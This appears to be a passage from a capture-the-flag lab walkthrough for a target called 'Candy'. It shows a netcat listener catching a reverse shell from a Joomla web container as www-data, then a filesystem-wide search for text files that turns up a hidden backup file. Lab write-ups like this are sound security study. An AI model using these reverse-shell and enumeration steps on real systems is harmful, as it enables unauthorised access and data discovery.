 192.168.1.10
Disconnected
May 15 | 1 : 15
Candy - 172.17.0.3
❯ sudo nc -lvnp 433
[sudo] contraseña para alejandro:
listening on [any] 433 ...
connect to [192.168.1.10] from (UNKNOWN) [172.17.0.3] 59244
bash: cannot set terminal process group (24): Inappropriate ioctl for device
bash: no job control in this shell
www-data@fc68c0d2cd19:/var/www/html/joomla$ find / -name *.txt 2>/dev/null
find / -name *.txt 2>/dev/null
www-data@fc68c0d2cd19:/var/www/html/joomla$ find / -name "*.txt" 2>/dev/null
find / -name "*.txt" 2>/dev/null
/var/backups/hidden/otro_caramelo.txt
/var/www/html/joomla/media/vendor/punycode/LICENSE-MIT.txt
/var/www/html/joomla/media/vendor/tinymce/license.txt
/var/www/html/joomla/media/vendor/fontawesome-free/LICENSE.txt
/var/www/html/joomla/media/vendor/jquery-migrate/LICENSE.txt
/var/www/html/joomla/media/vendor/jquery/LICENSE.txt
/var/www/html/joomla/LICENSE.txt
/var/www/html/joomla/README.txt
/var/www/html/joomla/language/en-GB/com_finder.commonwords.txt
/var/www/html/joomla/robots.txt
/var/www/html/joomla/libraries/vendor/voku/portable-ascii/LICENSE.txt
/var/www/html/joomla/htaccess.txt
/var/www/html/joomla/web.config.txt
/usr/lib/python3.12/LICENSE.txt
/usr/lib/python3/dist-packages/dbus_python-1.3.2.egg-info/top_level.txt
/usr/lib/python3/dist-packages/dbus_python-1.3.2.egg-info/dependency_links.txt
/usr/share/doc/gnupg/examples/trustlist.txt
/usr/share/gnupg/help.pt.txt
/usr/share/gnupg/help.fr.txt
/usr/share/gnupg/help.ru.txt
/usr/share/gnupg/help.sk.txt
/usr/share/gnupg/help.sv.txt
/usr/share/gnupg/help.ca.txt
/usr/share/gnupg/help.tr.txt
/usr/share/gnupg/help.gl.txt
/usr/share/gnupg/help.it.txt
/usr/share/gnupg/help.et.txt
/usr/share/gnupg/help.ro.txt
/usr/share/gnupg/help.pl.txt
/usr/share/gnupg/help.id.txt
/usr/share/gnupg/help.zh_TW.txt
/usr/share/gnupg/help.nb.txt
/usr/share/gnupg/help.be.txt
/usr/share/gnupg/help.ja.txt